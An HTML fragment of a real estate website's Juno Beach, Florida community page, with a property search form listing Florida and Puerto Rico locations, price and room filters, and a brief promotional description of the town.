<option value="5747">Big Pine Key</option>
<option value="5760">Big Torch Key</option>
<option value="23982">Biscayne Gardens</option>
<option value="5708">Biscayne Park</option>
<option value="13305">Blountstown</option>
<option value="10368">Boca Grande</option>
<option value="5675">Boca Raton</option>
<option value="13119">Bokeelia</option>
<option value="13120">Bonifay</option>
<option value="5993">Bonita Springs</option>
<option value="13436">Bowling Green</option>
<option value="5777">Boynton Beach</option>
<option value="5699">Braden River</option>
<option value="3679">Bradenton</option>
<option value="13437">Bradenton Beach</option>
<option value="3731">Bradley</option>
<option value="3648">Brandon</option>
<option value="24964">Branford</option>
<option value="21578">Brewton</option>
<option value="16399">Briny Breezes</option>
<option value="27015">Bristol</option>
<option value="13518">Bronson</option>
<option value="10426">Brooker</option>
<option value="3715">Brooksville</option>
<option value="15282">Bruce</option>
<option value="3764">Bunnell</option>
<option value="3768">Bushnell</option>
<option value="54141">Cabo Rojo</option>
<option value="54142">Caguas</option>
<option value="27310">Cairo</option>
<option value="41507">Callaway</option>
<option value="55470">Camuy</option>
<option value="18272">Canal Point</option>
<option value="54143">Canovanas</option>
<option value="15283">Cantonment</option>
<option value="3798">Cape Canaveral</option>
<option value="5771">Cape Coral</option>
<option value="41551">Cape Haze</option>
<option value="5999">Captiva</option>
<option value="15284">Careyville</option>
<option value="15285">Carillon Beach</option>
<option value="5778">Carl Fisher</option>
<option value="54144">Carolina</option>
<option value="18273">Carrabelle</option>
<option value="5792">Carrollwood</option>
<option value="13307">Caryville</option>
<option value="56065">Casa De Campo</option>
<option value="3825">Cassadaga</option>
<option value="3726">Casselberry</option>
<option value="55849">Catano</option>
<option value="54145">Cayey</option>
<option value="13438">Cedar Key</option>
<option value="54146">Ceiba</option>
<option value="3753">Celebration</option>
<option value="3762">Center Hill</option>
<option value="21579">Century</option>
<option value="49338">ChampionsGate</option>
<option value="13308">Chattahoochee</option>
<option value="13521">Chiefland</option>
<option value="13281">Chipley</option>
<option value="22807">Chokoloskee</option>
<option value="3800">Christmas</option>
<option value="3661">Chuluota</option>
<option value="55471">Ciales</option>
<option value="55472">Cidra</option>
<option value="13522">Citra</option>
<option value="13282">Citrus Springs</option>
<option value="15286">City Of Pensacola</option>
<option value="13309">Clarksville</option>
<option value="3714">Clearwater</option>
<option value="3647">Clearwater Beach</option>
<option value="3763">Clermont</option>
<option value="13122">Clewiston</option>
<option value="28080">Clinton</option>
<option value="23979">Cloud Lake</option>
<option value="54147">Coamo</option>
<option value="3787">Cocoa</option>
<option value="3746">Cocoa Beach</option>
<option value="5718">Coconut Creek</option>
<option value="5679">Coconut Grove</option>
<option value="3751">Coleman</option>
<option value="55850">Comerio</option>
<option value="5807">Conch Key</option>
<option value="55851">Condado</option>
<option value="5775">Cooper City</option>
<option value="5773">Coral Gables</option>
<option value="5680">Coral Springs</option>
<option value="54148">Corozal</option>
<option value="13439">Cortez</option>
<option value="13310">Cottondale</option>
<option value="55462">Craig Cay</option>
<option value="28482">Crawfordville</option>
<option value="10393">Crescent Beach</option>
<option value="3774">Crescent City</option>
<option value="13311">Crestview</option>
<option value="22808">Cross City</option>
<option value="42054">Cross Creek</option>
<option value="28572">Crystal Beach</option>
<option value="13123">Crystal River</option>
<option value="5815">Cudjoe Key</option>
<option value="55852">Culebra</option>
<option value="23986">Cutler Bay</option>
<option value="3633">Dade City</option>
<option value="5720">Dania</option>
<option value="42139">Dania Beach</option>
<option value="21580">Daphne</option>
<option value="15287">Darlington</option>
<option value="21581">Dauphin Island</option>
<option value="3638">Davenport</option>
<option value="5726">Davie</option>
<option value="3706">Daytona Beach</option>
<option value="3806">Daytona Beach Shores</option>
<option value="3818">De Leon Springs</option>
<option value="3745">Debary</option>
<option value="3820">Deer Island</option>
<option value="5722">Deerfield Beach</option>
<option value="15288">Defuniak Springs</option>
<option value="3725">Deland</option>
<option value="5772">Delray Beach</option>
<option value="3805">Deltona</option>
<option value="15289">Destin</option>
<option value="54149">Dorado</option>
<option value="17772">Doral</option>
<option value="3689">Dover</option>
<option value="5808">Duck Key</option>
<option value="13440">Duette</option>
<option value="3733">Dundee</option>
<option value="3651">Dunedin</option>
<option value="13124">Dunnellon</option>
<option value="3705">Durant</option>
<option value="5704">E Rockland Key</option>
<option value="3735">Eagle Lake</option>
<option value="29268">Earleton</option>
<option value="10403">East Palatka</option>
<option value="23984">Eastern Shores</option>
<option value="3780">Eaton Park</option>
<option value="3727">Eatonville</option>
<option value="29401">Ebro</option>
<option value="3807">Edgewater</option>
<option value="42501">Edgewood</option>
<option value="5677">El Portal</option>
<option value="21582">Elberta</option>
<option value="10421">Elkton</option>
<option value="13441">Ellenton</option>
<option value="6002">Englewood</option>
<option value="3779">Enterprise</option>
<option value="5994">Estero</option>
<option value="3821">Eustis</option>
<option value="13125">Everglades City</option>
<option value="54150">Fajardo</option>
<option value="13527">Fanning Springs</option>
<option value="3766">Fedhaven</option>
<option value="25061">Felda</option>
<option value="13126">Fellsmere</option>
<option value="3773">Fern Park</option>
<option value="29990">Ferndale</option>
<option value="23985">Fisher Island</option>
<option value="10440">Flagler Beach</option>
<option value="21583">Flomaton</option>
<option value="10420">Florahome</option>
<option value="30083">Floral City</option>
<option value="21584">Florala</option>
<option value="30084">Florala</option>
<option value="55832">Florida</option>
<option value="5727">Florida City</option>
<option value="21585">Foley</option>
<option value="5759" >Fort Lauderdale</option>
<option value="10378">Fort McCoy</option>
<option value="3668">Fort Meade</option>
<option value="5751">Fort Myers</option>
<option value="5736">Fort Myers Beach</option>
<option value="30219">Fort Ogden</option>
<option value="5766">Fort Pierce</option>
<option value="15290">Fort Walton Beach</option>
<option value="13529">Fort White</option>
<option value="13313">Fountain</option>
<option value="13314">Freeport</option>
<option value="42894">Friars Hill</option>
<option value="21586">Frisco City</option>
<option value="3790">Frostproof</option>
<option value="3738">Fruitland Park</option>
<option value="13442">Fruitville</option>
<option value="21587">Ft Morgan</option>
<option value="21588">Ft Walton Beach</option>
<option value="10388">Gainesville</option>
<option value="49352">Geiger</option>
<option value="3732">Geneva</option>
<option value="10398">Georgetown</option>
<option value="3639">Gibsonton</option>
<option value="5721">Golden Beach</option>
<option value="13128">Golden Gate</option>
<option value="55473">Golden Oak</option>
<option value="21589">Gonzalez</option>
<option value="13129">Goodland</option>
<option value="3810">Gotha</option>
<option value="16403">Goulds</option>
<option value="13315">Graceville</option>
<option value="3814">Grand Island</option>
<option value="13316">Grand Ridge</option>
<option value="13283">Grant</option>
<option value="48718">Grant-Valkaria</option>
<option value="5813">Grassy Key</option>
<option value="30950">Green Cove Springs</option>
<option value="5770">Greenacres</option>
<option value="30994">Greenville</option>
<option value="31027">Gretna</option>
<option value="3812">Groveland</option>
<option value="55833">Guanica</option>
<option value="54151">Guayama</option>
<option value="55834">Guayanilla</option>
<option value="54152">Guaynabo</option>
<option value="13443">Gulf Breeze</option>
<option value="13444">Gulf Gate Branch</option>
<option value="21590">Gulf Port</option>
<option value="21591">Gulf Shores</option>
<option value="5787">Gulf Stream</option>
<option value="3664">Gulfport</option>
<option value="54153">Gurabo</option>
<option value="3636">Haines City</option>
<option value="5698">Hallandale</option>
<option value="43197">Hallandale Beach</option>
<option value="10389">Hampton</option>
<option value="43249">Harmony</option>
<option value="15291">Harold</option>
<option value="10428">Hastings</option>
<option value="55474">Hatillo</option>
<option value="31363">Havana</option>
<option value="5836">Haverhill</option>
<option value="10384">Hawthorne</option>
<option value="3765">Heathrow</option>
<option value="13531">Hernando</option>
<option value="13284">Hernando Beach</option>
<option value="5744">Hialeah</option>
<option value="5695">Hialeah Gardens</option>
<option value="18275">High Springs</option>
<option value="5735">Highland Beach</option>
<option value="31572">Highland City</option>
<option value="10415">Hilliard</option>
<option value="5783">Hillsboro Beach</option>
<option value="5790">Hobe Sound</option>
<option value="3700">Holiday</option>
<option value="3740">Holly Hill</option>
<option value="5730">Hollywood</option>
<option value="13445">Holmes Beach</option>
<option value="15292">Holt</option>
<option value="25114">Homeland</option>
<option value="5694">Homestead</option>
<option value="3813">Homosassa</option>
<option value="31728">Homosassa Springs</option>
<option value="31782">Horseshoe Beach</option>
<option value="3801">Howey In The Hills</option>
<option value="3669">Hudson</option>
<option value="54154">Humacao</option>
<option value="5827">Hutchinson Island</option>
<option value="5748">Hypoluxo</option>
<option value="13130">Immokalee</option>
<option value="13285">Indialantic</option>
<option value="5682">Indian Creek</option>
<option value="13286">Indian Harbour Beach</option>
<option value="3756">Indian Lake Estates</option>
<option value="43556">Indian River Shores</option>
<option value="3681">Indian Rocks Beach</option>
<option value="3631">Indian Shores</option>
<option value="5824">Indiantown</option>
<option value="13534">Inglis</option>
<option value="43579">Inlet Beach</option>
<option value="3795">Intercession City</option>
<option value="13287">Interchange Square</option>
<option value="10437">Interlachen</option>
<option value="3695">Inverness</option>
<option value="55835">Isabela</option>
<option value="5684">Islamorada</option>
<option value="21592">Jackson</option>
<option value="3770">Jacksonville</option>
<option value="32106">Jacksonville Beach</option>
<option value="13288">Jasper</option>
<option value="15293">Jay</option>
<option value="32178">Jennings</option>
<option value="5697">Jensen Beach</option>
<option value="16404">Jonesville</option>
<option value="54155">Juana Diaz</option>
<option value="55475">Juncos</option>
<option value="5820" selected >Juno Beach</option>
<option value="5756">Jupiter</option>
<option value="5822">Jupiter Inlet Colony</option>
<option value="25134">Kathleen</option>
<option value="10423">Keaton Beach</option>
<option value="3743">Kenansville</option>
<option value="5755">Kendall</option>
<option value="3656">Kenneth City</option>
<option value="5706">Key Biscayne</option>
<option value="49353">Key Colony</option>
<option value="5805">Key Colony Beach</option>
<option value="52562">Key Haven</option>
<option value="5740">Key Largo</option>
<option value="5804">Key West</option>
<option value="25137">Keystone Heights</option>
<option value="3794">Kissimmee</option>
<option value="12137">Knoxville</option>
<option value="13132">La Belle</option>
<option value="13133">Labelle</option>
<option value="3640">Lacoochee</option>
<option value="3783">Lady Lake</option>
<option value="55476">Lajas</option>
<option value="3771">Lake Alfred</option>
<option value="10419">Lake Butler</option>
<option value="5781">Lake City</option>
<option value="5826">Lake Clarke Shores</option>
<option value="3778">Lake Hamilton</option>
<option value="3758">Lake Helen</option>
<option value="5754">Lake Jackson Branch</option>
<option value="3788">Lake Mary</option>
<option value="3730">Lake Panasoffkee</option>
<option value="5793">Lake Park</option>
<option value="13134">Lake Placid</option>
<option value="6003">Lake Suzy</option>
<option value="3680">Lake Wales</option>
<option value="56066">Lake Worth Beach</option>
<option value="3675">Lakeland</option>
<option value="3775">Lakeshore</option>
<option value="5762">Lakewood Park</option>
<option value="13446">Lakewood Ranch</option>
<option value="32812">Lamont</option>
<option value="32820">Lanark Village</option>
<option value="3694">Land O Lakes</option>
<option value="5791">Lantana</option>
<option value="55836">Lares</option>
<option value="3682">Largo</option>
<option value="55837">Las Marias</option>
<option value="54156">Las Piedras</option>
<option value="5776">Lauderdale By The Sea</option>
<option value="5713">Lauderdale Lakes</option>
<option value="5723">Lauderhill</option>
<option value="15294">Laurel Hill</option>
<option value="49354">Layton</option>
<option value="5712">Lazy Lake</option>
<option value="13538">Lecanto</option>
<option value="13539">Lee</option>
<option value="3734">Leesburg</option>
<option value="5714">Lehigh Acres</option>
<option value="5724">Lighthouse Point</option>
<option value="21593">Lillian</option>
<option value="3654">Lithia</option>
<option value="5810">Little Torch Key</option>
<option value="10411">Live Oak</option>
<option value="33255">Lloyd</option>
<option value="55477">Loiza</option>
<option value="5801">Long Key</option>
<option value="13447">Longboat Key</option>
<option value="3645">Longwood</option>
<option value="13448">Lorida</option>
<option value="3776">Loughman</option>
<option value="52563">Lower Matecumbe</option>
<option value="5812">Lower Sugarloaf Key</option>
<option value="5757">Loxahatchee</option>
<option value="44160">Loxahatchee Groves</option>
<option value="21594">Loxley</option>
<option value="54157">Luquillo</option>
<option value="3635">Lutz</option>
<option value="15295">Lynn Haven</option>
<option value="10418">Macclenny</option>
<option value="3704">Madeira Beach</option>
<option value="16406">Madison</option>
<option value="21595">Magnolia Springs</option>
<option value="3697">Maitland</option>
<option value="13289">Malabar</option>
<option value="5818">Manalapan</option>
<option value="55478">Manati</option>
<option value="3630">Mango</option>
<option value="18278">Mangonia Park</option>
<option value="5803">Marathon</option>
<option value="3677">Marco Island</option>
<option value="5678">Margate</option>
<option value="13320">Marianna</option>
<option value="15296">Mary Esther</option>
<option value="44306">Masaryktown</option>
<option value="3823">Mascotte</option>
<option value="5995">Matlacha</option>
<option value="55479">Mayaguez</option>
<option value="13545">Mayo</option>
<option value="15297">Mc David</option>
<option value="34007">Mc Intosh</option>
<option value="21596">Mcdavid</option>
<option value="13546">Mcintosh</option>
<option value="5733">Medley</option>
<option value="3772">Melbourne</option>
<option value="13290">Melbourne Beach</option>
<option value="44423">Melbourne Village</option>
<option value="10377">Melrose</option>
<option value="5789">Melrose Vista</option>
<option value="3717">Merritt Island</option>
<option value="13321">Mexico Beach</option>
<option value="5742">Miami</option>
<option value="5687">Miami Beach</option>
<option value="23141">Miami Gardens</option>
<option value="18588">Miami Lakes</option>
<option value="5761">Miami Shores</option>
<option value="5768">Miami Springs</option>
<option value="13548">Micanopy</option>
<option value="13291">Micco</option>
<option value="13449">Mid Venice</option>
<option value="44481">Middle Torch Key</option>
<option value="10392">Middleburg</option>
<option value="34277">Midway</option>
<option value="15298">Milligan</option>
<option value="13322">Milton</option>
<option value="3808">Mims</option>
<option value="3739">Minneola</option>
<option value="5705">Miramar</option>
<option value="15299">Miramar Beach</option>
<option value="16407">Miromar Lakes</option>
<option value="21597">Mobile</option>
<option value="55838">Moca</option>
<option value="15300">Molino</option>
<option value="34552">Monticello</option>
<option value="53957">Montura Ranches</option>
<option value="3784">Montverde</option>
<option value="13136">Moore Haven</option>
<option value="54160">Morovis</option>
<option value="13549">Morriston</option>
<option value="13551">Mossy Head</option>
<option value="3793">Mount Dora</option>
<option value="3824">Mount Plymouth</option>
<option value="3713">Mulberry</option>
<option value="21598">Munson</option>
<option value="13450">Myakka City</option>
<option value="54161">Naguabo</option>
<option value="3777">Naples</option>
<option value="5707">Naranja</option>
<option value="55480">Naranjito</option>
<option value="13292">Navarre</option>
<option value="21599">Navarre Beach</option>
<option value="3660">New Port Richey</option>
<option value="3655">New Smyrna Beach</option>
<option value="13552">Newberry</option>
<option value="15301">Niceville</option>
<option value="35253">Nobleton</option>
<option value="10371">Nokomis</option>
<option value="5752">North Bay Village</option>
<option value="5996">North Fort Myers</option>
<option value="5719">North Lauderdale</option>
<option value="5690">North Miami</option>
<option value="5683">North Miami Beach</option>
<option value="5743">North Palm Beach</option>
<option value="6004">North Port</option>
<option value="3676">North Redington Beach</option>
<option value="45124">North Venice</option>
<option value="3710">Northdale</option>
<option value="35446">O Brien</option>
<option value="13293">Oak Hill</option>
<option value="3757">Oakland</option>
<option value="5750">Oakland Park</option>
<option value="3659">Ocala</option>
<option value="5782">Ocean Ridge</option>
<option value="13323">Ochlockonee Bay</option>
<option value="3769">Ocklawaha</option>
<option value="3796">Ocoee</option>
<option value="3628">Odessa</option>
<option value="3802">Okahumpka</option>
<option value="3822">Okeechobee</option>
<option value="13553">Old Town</option>
<option value="3707">Oldsmar</option>
<option value="6005">Ona</option>
<option value="5746">Opa Locka</option>
<option value="21600">Orange Beach</option>
<option value="3789">Orange City</option>
<option value="13554">Orange Lake</option>
<option value="10385">Orange Park</option>
<option value="45233">Orchid</option>
<option value="3666">Orlando</option>
<option value="3748">Ormond Beach</option>
<option value="54248">Ormond-by-the-sea</option>
<option value="55482">Orocovis</option>
<option value="10370">Osprey</option>
<option value="3754">Osteen</option>
<option value="3786">Oviedo</option>
<option value="3816">Oxford</option>
<option value="35820">Ozona</option>
<option value="15302">Pace</option>
<option value="5830">Pahokee</option>
<option value="3742">Paisley</option>
<option value="10407">Palatka</option>
<option value="3761">Palm Bay</option>
<option value="5739">Palm Beach</option>
<option value="5732">Palm Beach Gardens</option>
<option value="5834">Palm Beach Shores</option>
<option value="5686">Palm City</option>
<option value="5828">Palm Coast</option>
<option value="3696">Palm Harbor</option>
<option value="45295">Palm Shores</option>
<option value="5676">Palm Springs</option>
<option value="3690">Palmetto</option>
<option value="18280">Palmetto Bay</option>
<option value="35874">Panacea</option>
<option value="13324">Panama City</option>
<option value="11428">Panama City Beach</option>
<option value="15303">Parker</option>
<option value="5763">Parkland</option>
<option value="13451">Parrish</option>
<option value="55839">Patillas</option>
<option value="15304">Paxton</option>
<option value="5717">Pembroke Park</option>
<option value="5685">Pembroke Pines</option>
<option value="15305">Pensacola</option>
<option value="15306">Pensacola Beach</option>
<option value="55840">Penuelas</option>
<option value="15307">Perdido Key</option>
<option value="5701">Perrine</option>
<option value="13294">Perry</option>
<option value="3750">Pierson</option>
<option value="13452">Pinecraft</option>
<option value="5753">Pinecrest</option>
<option value="3673">Pinellas Park</option>
<option value="6006">Placida</option>
<option value="3649">Plant City</option>
<option value="5693">Plantation</option>
<option value="55841">Playa Del Carmen</option>
<option value="3716">Poinciana</option>
<option value="15308">Point Washington</option>
<option value="3670">Polk City</option>
<option value="10410">Pomona Park</option>
<option value="5765">Pompano Beach</option>
<option value="54162">Ponce</option>
<option value="13295">Ponce De Leon</option>
<option value="3819">Ponce Inlet</option>
<option value="25280">Ponte Vedra</option>
<option value="36420">Ponte Vedra Beach</option>
<option value="5835">Port Charlotte</option>
<option value="55842">Port Labelle</option>
<option value="3749">Port Orange</option>
<option value="3709">Port Richey</option>
<option value="13296">Port Saint John</option>
<option value="5728">Port Saint Lucie</option>
<option value="18281">Port Salerno</option>
<option value="5821">Punta Gorda</option>
<option value="54163">Quebradillas</option>
<option value="13325">Quincy</option>
<option value="5800">Ramrod Key</option>
<option value="45750">Red Bay</option>
<option value="21601">Red Level</option>
<option value="13558">Reddick</option>
<option value="3657">Redington Beach</option>
<option value="3678">Redington Shores</option>
<option value="45789">Reunion</option>
<option value="3644">Ridge Manor</option>
<option value="55781">Rincon</option>
<option value="54164">Rio Grande</option>
<option value="55853">Rio Piedras</option>
<option value="37064">River Ranch</option>
<option value="3629">Riverview</option>
<option value="5729">Riviera Beach</option>
<option value="21602">Robertsdale</option>
<option value="53983">Rockland</option>
<option value="13297">Rockledge</option>
<option value="5823">Roseland</option>
<option value="15309">Rosemary Beach</option>
<option value="13142">Rotonda</option>
<option value="6007">Rotonda West</option>
<option value="5758">Royal Palm Beach</option>
<option value="5788">Royal Plm Beach</option>
<option value="3642">Ruskin</option>
<option value="46057">S Pasadena</option>
<option value="52564">Saddlebunch</option>
<option value="3646">Safety Harbor</option>
<option value="3722">Saint Cloud</option>
<option value="5997">Saint James City</option>
<option value="37474">Saint Johns</option>
<option value="5703">Saint Lucie West</option>
<option value="46122">Saint Pete Beach</option>
<option value="3674">Saint Petersburg</option>
<option value="55463">Salinas</option>
<option value="13562">Salt Springs</option>
<option value="3662">San Antonio</option>
<option value="54165">San German</option>
<option value="54166">San Juan</option>
<option value="55464">San Lorenzo</option>
<option value="10409">San Mateo</option>
<option value="55854">San Sebastian</option>
<option value="46165">Sandestin</option>
<option value="3729">Sanford</option>
<option value="5774">Sanibel</option>
<option value="55855">Santa Isabel</option>
<option value="13326">Santa Rosa Beach</option>
<option value="55856">Santurce</option>
<option value="3634">Sarasota</option>
<option value="13144">Satellite Beach</option>
<option value="10402">Satsuma</option>
<option value="13299">Scottsmoor</option>
<option value="5779">Sea Ranch Lakes</option>
<option value="46248">Seacrest</option>
<option value="15310">Seacrest Beach</option>
<option value="5829">Sebastian</option>
<option value="3811">Sebring</option>
<option value="3692">Seffner</option>
<option value="3667">Seminole</option>
<option value="25335">Seville</option>
<option value="5738">Sewalls Point</option>
<option value="15311">Shalimar</option>
<option value="52565">Shark Key</option>
<option value="13453">Sidell</option>
<option value="13145">Siesta Key</option>
<option value="5825">Silver Springs</option>
<option value="5780">Singer Island</option>
<option value="38249">Sopchoppy</option>
<option value="3744">Sorrento</option>
<option value="18282">South Bay</option>
<option value="46450">South Daytona</option>
<option value="21603">South Florida</option>
<option value="5696">South Miami</option>
<option value="5833">South Palm Beach</option>
<option value="3699">South Pasadena</option>
<option value="13454">South Venice</option>
<option value="13328">Southport</option>
<option value="5700">Southwest Ranches</option>
<option value="21604">Spanish Fort</option>
<option value="3712">Spring Hill</option>
<option value="15312">Springfield</option>
<option value="48699">St Augustine Beach</option>
<option value="3702">St Pete Beach</option>
<option value="46586">St Petersburg</option>
<option value="10029">St Petersburg Beach</option>
<option value="46594">St Teresa</option>
<option value="11057">St. Augustine</option>
<option value="13146">St. James City</option>
<option value="48089">St. Petersburg</option>
<option value="10424">Starke</option>
<option value="13300">Steinhatchee</option>
<option value="5817">Stock Island</option>
<option value="3767">Stuart</option>
<option value="5811">Sugarloaf Key</option>
<option value="5806">Sugarloaf Shores</option>
<option value="3718">Summerfield</option>
<option value="5809">Summerland Key</option>
<option value="3760">Sumterville</option>
<option value="3658">Sun City Center</option>
<option value="5691">Sunny Isles Beach</option>
<option value="15313">Sunnyside</option>
<option value="5745">Sunrise</option>
<option value="5711">Surfside</option>
<option value="38783">Suwannee</option>
<option value="23983">Sweetwater</option>
<option value="21605">Tallahassee</option>
<option value="5715">Tamarac</option>
<option value="3672">Tampa</option>
<option value="3815">Tangerine</option>
<option value="3665">Tarpon Springs</option>
<option value="3782">Tavares</option>
<option value="5802">Tavernier</option>
<option value="3643">Temple Terrace</option>
<option value="5786">Tequesta</option>
<option value="13455">Terra Ceia</option>
<option value="3785">The Villages</option>
<option value="3711">Thonotosassa</option>
<option value="3650">Tierra Verde</option>
<option value="15314">Tiger Point</option>
<option value="3809">Titusville</option>
<option value="54168">Toa Alta</option>
<option value="54169">Toa Baja</option>
<option value="3687">Treasure Island</option>
<option value="13566">Trenton</option>
<option value="3671">Trinity</option>
<option value="16409">Tropic</option>
<option value="54170">Trujillo Alto</option>
<option value="3817">Umatilla</option>
<option value="48335">Unincorporated FL</option>
<option value="13456">University Of Tampa</option>
<option value="13457">University Park</option>
<option value="52566">Upper Matecumbe Key</option>
<option value="53958">Useppa Island</option>
<option value="55857">Utuado</option>
<option value="15315">Valparaiso</option>
<option value="3632">Valrico</option>
<option value="54171">Vega Alta</option>
<option value="54172">Vega Baja</option>
<option value="6008">Venice</option>
<option value="39543">Venus</option>
<option value="13330">Vernon</option>
<option value="5831">Vero Beach</option>
<option value="55465">Vieques</option>
<option value="13301">Viera</option>
<option value="5832">Village Of Golf</option>
<option value="55858">Villalba</option>
<option value="5716">Virginia Gardens</option>
<option value="39674">Wacissa</option>
<option value="3797">Wahneta</option>
<option value="10382">Waldo</option>
<option value="15316">Walnut Hill</option>
<option value="6009">Warm Mineral Springs</option>
<option value="21606">Warrington</option>
<option value="47362">Watersound</option>
<option value="13148">Wauchula</option>
<option value="3792">Waverly</option>
<option value="3663">Webster</option>
<option value="3685">Weeki Wachee</option>
<option value="3781">Weirsdale</option>
<option value="10422">Welaka</option>
<option value="5710" >Wellington</option>
<option value="3626">Wesley Chapel</option>
<option value="15317">West Bay</option>
<option value="3741">West Melbourne</option>
<option value="5767">West Miami</option>
<option value="5725">West Palm Beach</option>
<option value="15318">West Panama City Beach</option>
<option value="47454">West Park</option>
<option value="5764">Weston</option>
<option value="13332">Westville</option>
<option value="13333">Wewahitchka</option>
<option value="10394">White Springs</option>
<option value="54272">Wilbur-by-the-sea</option>
<option value="3728">Wildwood</option>
<option value="13568">Williston</option>
<option value="5769">Wilton Manors</option>
<option value="3627">Wimauma</option>
<option value="3804">Windermere</option>
<option value="52567">Windley Key</option>
<option value="3737">Winter Garden</option>
<option value="3698">Winter Haven</option>
<option value="3708">Winter Park</option>
<option value="3759">Winter Springs</option>
<option value="40594">Woodville</option>
<option value="55466">Yabucoa</option>
<option value="3803">Yalaha</option>
<option value="40674">Yankeetown</option>
<option value="55467">Yauco</option>
<option value="13334">Youngstown</option>
<option value="3724">Zellwood</option>
<option value="3653">Zephyrhills</option>
<option value="13149">Zolfo Springs</option>

    
    
    
		
            </select>
</div>



<div class="qs-col">
<select aria-label="qs" name="maxListPrice">
<option value="">Max Price</option>
<option value="100000">$100,000</option><option value="200000">$200,000</option><option value="300000">$300,000</option><option value="400000">$400,000</option><option value="500000">$500,000</option><option value="600000">$600,000</option><option value="700000">$700,000</option><option value="800000">$800,000</option><option value="900000">$900,000</option><option value="1000000">$1,000,000</option><option value="1100000">$1,100,000</option><option value="1200000">$1,200,000</option><option value="1300000">$1,300,000</option><option value="1400000">$1,400,000</option><option value="1500000">$1,500,000</option><option value="1600000">$1,600,000</option><option value="1700000">$1,700,000</option><option value="1800000">$1,800,000</option><option value="1900000">$1,900,000</option><option value="2000000">$2,000,000</option><option value="2100000">$2,100,000</option><option value="2200000">$2,200,000</option><option value="2300000">$2,300,000</option><option value="2400000">$2,400,000</option><option value="2500000">$2,500,000</option><option value="2600000">$2,600,000</option><option value="2700000">$2,700,000</option><option value="2800000">$2,800,000</option><option value="2900000">$2,900,000</option><option value="3000000">$3,000,000</option><option value="3100000">$3,100,000</option><option value="3200000">$3,200,000</option><option value="3300000">$3,300,000</option><option value="3400000">$3,400,000</option><option value="3500000">$3,500,000</option><option value="3600000">$3,600,000</option><option value="3700000">$3,700,000</option><option value="3800000">$3,800,000</option><option value="3900000">$3,900,000</option><option value="4000000">$4,000,000</option><option value="4100000">$4,100,000</option><option value="4200000">$4,200,000</option><option value="4300000">$4,300,000</option><option value="4400000">$4,400,000</option><option value="4500000">$4,500,000</option><option value="4600000">$4,600,000</option><option value="4700000">$4,700,000</option><option value="4800000">$4,800,000</option><option value="4900000">$4,900,000</option><option value="5000000">$5,000,000</option><option value="5100000">$5,100,000</option><option value="5200000">$5,200,000</option><option value="5300000">$5,300,000</option><option value="5400000">$5,400,000</option><option value="5500000">$5,500,000</option><option value="5600000">$5,600,000</option><option value="5700000">$5,700,000</option><option value="5800000">$5,800,000</option><option value="5900000">$5,900,000</option><option value="6000000">$6,000,000</option><option value="6100000">$6,100,000</option><option value="6200000">$6,200,000</option><option value="6300000">$6,300,000</option><option value="6400000">$6,400,000</option><option value="6500000">$6,500,000</option><option value="6600000">$6,600,000</option><option value="6700000">$6,700,000</option><option value="6800000">$6,800,000</option><option value="6900000">$6,900,000</option><option value="7000000">$7,000,000</option><option value="7100000">$7,100,000</option><option value="7200000">$7,200,000</option><option value="7300000">$7,300,000</option><option value="7400000">$7,400,000</option><option value="7500000">$7,500,000</option><option value="7600000">$7,600,000</option><option value="7700000">$7,700,000</option><option value="7800000">$7,800,000</option><option value="7900000">$7,900,000</option><option value="8000000">$8,000,000</option><option value="8100000">$8,100,000</option><option value="8200000">$8,200,000</option><option value="8300000">$8,300,000</option><option value="8400000">$8,400,000</option><option value="8500000">$8,500,000</option><option value="8600000">$8,600,000</option><option value="8700000">$8,700,000</option><option value="8800000">$8,800,000</option><option value="8900000">$8,900,000</option>
<option value="9000000">$9,000,000</option>    
<option value="10000000">$10,000,000</option>
<option value="15000000">$15,000,000</option>
<option value="20000000">$20,000,000</option>
<option value="80000000">UNLIMITED</option> 
</select>

</div>
<div class="qs-col">
<select aria-label="qs" name="bedrooms">
<option value="">Bedrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option>                </select>  
</div>
<div class="qs-col">
<select aria-label="qs" name="bathCount">
<option value="">Bathrooms</option>
<option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option>                </select>  
</div>
</div>
<div class="qs-field-s">
<input type="submit" class="qs-cont-sub" value="SUBMIT">
</div>
</form>
</div>
</div>


   	
</div>

<div id="content-full">
	<article id="content" class="hfeed">
        
        <div class="ip-communities-d-wrapper">
            <div class="communities-d-cont">
	            <div class="container">
	                <div class="row">
		                <div class="col-md-12">



<div class="communities-d-cont-left">
		                      	<div class="communities-d-text">
		                      																					                          		<div class="at-above-post addthis_tool" data-url="../../Juno-Beach-real-estate/"></div>
		                      																					                          		<h1 >Juno Beach</h1>
		                      																					                          		
<p>
Juno Beach is very welcoming and a close community. It's home to beautiful parks, natural areas, beaches, and shops. Juno Beach is very clean and kept up very well by the residents. Neighborhoods are like families and a monthly calender is sent out to inform residents of upcoming events and news.<BR><BR>Juno Beach is also a great place for nature lovers and those who appreciate fantastic water views, this quaint town is sandwiched between the beautiful Intracoastal Waterway and Atlantic Ocean. Having these vast waterways on both sides means there are ample opportunities for visitors to have fun in Juno Beach.
</p>


<!-- AddThis Share Buttons generic via filter on the_content -->		                          	<div class="comments-template"></div>																			                      	</div>
		                   	</div>
		                </div>
	                </div>
	             </div>
            </div>

<div class="ip-com-det-map">
<div class="ip-com-det-map-inner">
	<div class="container">
		<div class="row">
			<div class="col-md-6">
				<div class="ip-com-left" data-aios-reveal="true" data-aios-animation="fadeInLeft" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">


<h3>Best Area in Juno Beach Florida</h3>

<p>Juno Beach is considered one of the best places to live in when you have young children and is also the best area for those looking for one of the best places in Florida to relocate!
</p>







	</div>
 </div>
<div class="col-md-6">
   <div class="map-img" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
		<canvas width="695" height="520" style="background-image: url(../Juno-Beach2.jpg);"></canvas>
	</div>
</div>
</div>
</div>
</div>
</div>
		<div class="ip-com-lux">
               	<div class="container">
	                <div class="row">
	                   	<div class="col-md-12">
		                    <div class="ip-com-lux-title" data-aios-reveal="true" data-aios-animation="fadeInUp" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
<h2>Live the Life You've Always Imagined in Juno Beach</h2>
		                    </div>
